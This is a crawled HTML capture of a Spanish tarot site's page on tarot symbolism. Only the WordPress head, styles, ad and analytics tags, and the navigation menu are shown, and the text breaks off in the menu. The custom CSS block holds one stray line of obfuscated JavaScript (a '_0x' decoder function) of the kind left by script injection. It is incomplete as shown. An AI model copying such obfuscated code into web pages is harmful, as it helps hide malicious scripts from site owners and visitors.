

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tarot10.es/el-simbolismo-en-el-tarot/
body_size: 12485
content:

<!DOCTYPE html>
<html lang="es">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>El Simbolismo en El Tarot</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed" href="https://www.tarot10.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Feed de los comentarios" href="https://www.tarot10.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tarot10 &raquo; Comentario El Simbolismo en El Tarot del feed" href="https://www.tarot10.es/el-simbolismo-en-el-tarot/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Fel-simbolismo-en-el-tarot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tarot10.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tarot10.es%2Fel-simbolismo-en-el-tarot%2F&#038;format=xml" />
<link rel="canonical" href="https://www.tarot10.es/el-simbolismo-en-el-tarot/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='metro-pro-css' href='https://www.tarot10.es/wp-content/themes/metro-pro/style.css?ver=2.2.2' type='text/css' media='all' />
<style id='metro-pro-inline-css' type='text/css'>


		a,
		.entry-content a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu > .right > a:focus,
		.genesis-nav-menu > .right > a:hover {
			color: #dd9933;
		}
		

		a.social-buttons:focus,
		a.social-buttons:hover,
		button:focus,
		button:hover,
		input:focus[type="button"],
		input:focus[type="reset"],
		input:focus[type="submit"],
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.content .entry-meta .entry-comments-link a,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.nav-primary .sub-menu a:focus,
		.nav-primary .sub-menu a:hover,
		.nav-secondary .sub-menu a:focus,
		.nav-secondary .sub-menu a:hover,
		.sidebar .enews-widget input[type="submit"],
		.site-title a,
		.site-title a:focus,
		.site-title a:hover {
			background-color: #1e73be;
			color: #ffffff;
		}

		
/*# sourceURL=metro-pro-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.tarot10.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch.js?ver=1.0.0" id="metro-pro-backstretch-js"></script>
<script type="text/javascript" id="metro-pro-backstretch-set-js-extra">
/* <![CDATA[ */
var BackStretchImg = {"src":"https://www.tarot10.es/wp-content/uploads/2019/07/tarot10-fondo-02.jpg"};
//# sourceURL=metro-pro-backstretch-set-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/backstretch-set.js?ver=1.0.0" id="metro-pro-backstretch-set-js"></script>
<link rel="https://api.w.org/" href="https://www.tarot10.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tarot10.es/wp-json/wp/v2/posts/3893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tarot10.es/xmlrpc.php?rsd" />
<link rel="pingback" href="https://www.tarot10.es/xmlrpc.php" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3833180104704253",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2901377-35"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2901377-35');
</script>
<style type="text/css">
.cartaTarot {
	border: 2px solid #767676;
    border-radius: 6px;
  transition: transform .2s;
}

.NumeroHover {
  transition: transform .2s;

}
.site-footer { display:none; visibility:hidden; }
</style><style type="text/css">.site-title a { background: url(https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-logo-300.png) no-repeat !important; }</style>
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tarot10.es/wp-content/uploads/2019/07/cropped-Tarot10-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			a:-webkit-any-link {
    text-decoration: none;
    font-weight: bolder;
}


.genesis-nav-menu a {
    color: #fff;
    display: block;
    padding: 16px 11px 16px;
    position: relative;
    text-decoration: none;
    font-weight: bold;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-3893 single-format-standard wp-theme-genesis wp-child-theme-metro-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Saltar a la navegación principal</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Saltar al contenido principal</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Saltar a la barra lateral principal</a></li></ul><div class="site-container-wrap"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.tarot10.es/">Tarot10</a></p><p class="site-description" itemprop="description">Tu web de Tarot y Videncia</p></div><div class="widget-area header-widget-area"><section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><img width="600" height="80" src="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg" class="image wp-image-27  attachment-full size-full" alt="Tarot10 - header" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header.jpg 600w, https://www.tarot10.es/wp-content/uploads/2019/07/Tarot10-header-300x40.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></div></section>
</div></div></header><nav class="nav-primary" aria-label="Principal" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-principal" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-15"><a href="https://www.tarot10.es/" itemprop="url"><span itemprop="name">Tarot10</span></a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2178"><a href="https://www.tarot10.es/la-lectura-del-tarot-es-real/" itemprop="url"><span itemprop="name">Lectura del Tarot</span></a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://www.tarot10.es/tarot-del-amor/" itemprop="url"><span itemprop="name">Tarot del Amor</span></a></li>
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://www.tarot10.es/tarot-del-dinero/" itemprop="url"><span itemprop="name">Tarot del Dinero</span></a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.tarot10.es/tarotistas-profesionales/" itemprop="url"><span itemprop="name">Tarotistas Profesionales</span></a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.tarot10.es/arcanos-mayores/" itemprop="url"><span itemprop="name">Arcanos Mayores</span></a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://www.tarot10.es/arcanos-mayores/historia/" itemprop="url"><span itemprop="name">Historia</span></a></li>
	<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.tarot10.es/la-mujer-en-los-arcanos-mayores-del-tarot/" itemprop="url"><span itemprop="name">La Mujer en los Arcanos Mayores</span></a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-334"><a href="https://www.tarot10.es/arcanos-menores/" itemprop="url"><span itemprop="name">Arcanos Menores</span></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://www.tarot10.es/arcanos-menores/ases/" itemprop="url"><span itemprop="name">Ases</span></a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.tarot10.es/arcanos-menores/cartas-de-la-corte/" itemprop="url"><span itemprop="name">Cartas de la Corte</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://www.tarot10.es/arcanos-menores/sotas/" itemprop="url"><span itemprop="name">Sotas</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://www.tarot10.es/arcanos-menores/caballos/" itemprop="url"><span itemprop="name">Caballos</span></a></li>
	<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.tarot10.es/arcanos-menores/reinas/" itemprop="url"><span itemprop="name">Reinas</span></a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://www.tarot10.es/arcanos-menores/reyes/" itemprop="url"><span itemprop="name">Reyes</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.tarot10.es/arcanos-menores/bastos/" itemprop="url"><span itemprop="name">Bastos</span></a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.tarot10.es/arcanos-menores/copas/" itemprop="url"><span itemprop="name">Copas</span></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.tarot10.es/arcanos-menores/oros/" itemprop="url"><span itemprop="name">Oros</span></a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://www.tarot10.es/arcanos-menores/espadas/" itemprop="url"><span itemprop="name">Espadas</span></a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-502"><a href="https://www.tarot10.es/aprender-tarot/" itemprop="url"><span itemprop="name">Aprender Tarot</span></a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.tarot10.es/aprender-tarot/fundamentos/" itemprop="url"><span itemprop="name">Fundamentos</span></a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://www.tarot10.es/aprender-tarot/historia/" itemprop="url"><span itemprop="name">Historia del Tarot</span></a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.tarot10.es/aprender-tarot/barajas/" itemprop="url"><span itemprop="name">Barajas de Tarot</span></a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.tarot10.es/aprender-tarot/cartas/" itemprop="url"><span itemprop="name">Cartas del Tarot</span></a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.tarot10.es/aprender-tarot/barajar/" itemprop="url"><span itemprop="name">Barajar</span></a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.tarot10.es/aprender-tarot/preparacion-tirada-tarot/" itemprop="url"><span itemprop="name">Preparación de una Tirada</span></a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.tarot10.es/aprender-tarot/cuidados/" itemprop="url"><span itemprop="name">Cuidados</span></a></li>
</ul>
</li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-623"><a href="https://www.tarot10.es/tarot-osho-zen/" itemprop="url"><span itemprop="name">Tarot Osho Zen</span></a>
<ul class="sub-menu">
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.tarot10.es/tarot-osho-zen/maestro-osho/" itemprop="url"><span itemprop="name">Maestro Osho</span></a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://www.tarot10.es/tarot-osho-zen/cartas/" itemprop="url"><span itemprop="name">Cartas Osho Zen</span></a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.tarot10.es/tarot-osho-zen/cartas-de-los-chakras/" itemprop="url"><span itemprop="name">Cartas de los Chakras</span></a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.tarot10.es/tarot-osho-zen/baraja/" itemprop="url"><span itemprop="name">Baraja Osho Zen</span></a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.tarot10.es/tarot-osho-zen/tiradas-del-tarot-de-osho/" itemprop="url"><span itemprop="name">Tiradas del Tarot de Osho</span></a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147"><a href="https://www.tarot10.es/tarot-osho-zen/preguntas-y-respuestas/" itemprop="url"><span itemprop="name">Preguntas y Respuestas</span></a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3944"><a href="https://www.tarot10.es/tarot-osho-zen/cuatro-estados-de-la-mente/" itemprop="url"><span itemprop="name">Cuatro Estados de la Mente</span></a></li>
	<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4000"><a href="https://www.tarot10.es/tarot-osho-zen/meditacion-kundalini/" itemprop="url"><span itemprop="name">Meditación Kundalini</span></a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://www.tarot10.es/tarot-osho-zen/gratis/" itemprop="url"><span itemprop="name">Tarot Osho Zen gratis</span></a></li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-845"><a href="https://www.tarot10.es/numerologia/" itemprop="url"><span itemprop="name">Numerología</span></a>
<ul class="sub-menu">
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.tarot10.es/numerologia/oraculo-numerologico/" itemprop="url"><span itemprop="name">Oráculo Numerológico</span></a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://www.tarot10.es/category/articulos-numerologia/" itemprop="url"><span itemprop="name">Artículos de Numerología</span></a></li>
</ul>
</li>
<li id="menu-item-4007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4007"><a href="https://www.horoscopo.gratis/" itemprop="url"><span itemprop="name">Horóscopo</span></a>
<ul class="sub-menu">
	<li id="menu-item-3986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://www.elhoroscopocelta.es/los-arboles-celtas/" itemprop="url"><span itemprop="name">Horóscopo Celta</span></a></li>
</ul>
</li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1049"><a href="https://www.tarot10.es/blog/" itemprop="url"><span itemprop="name">Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-2189" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2189"><a href="https://www.tarot10.es/category/tarot-y-videncia/" itemprop="url"><span itemprop="name">Tarot y Videncia</span></a></li>
